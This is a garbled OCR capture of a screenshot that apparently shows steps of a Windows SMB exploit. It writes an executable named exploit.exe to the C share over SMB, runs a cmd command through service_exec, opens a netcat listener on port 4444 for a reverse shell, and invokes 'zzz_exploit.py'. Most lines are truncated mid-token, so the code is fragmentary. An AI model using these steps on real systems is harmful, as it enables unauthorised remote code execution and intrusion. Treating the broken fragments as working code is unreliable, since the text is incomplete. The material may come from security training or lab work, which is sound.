
print('creating file c:
target')

fid2 - smbConn.createFi
smb_send_file(smbConn, 
'C', '/exploit.exe')

service_exec(conn, r'cm
nc -nvlp 4444

python zzz_exploit.py

python zzz_exploit.py <
python zzz_exploit.py 1
Problem
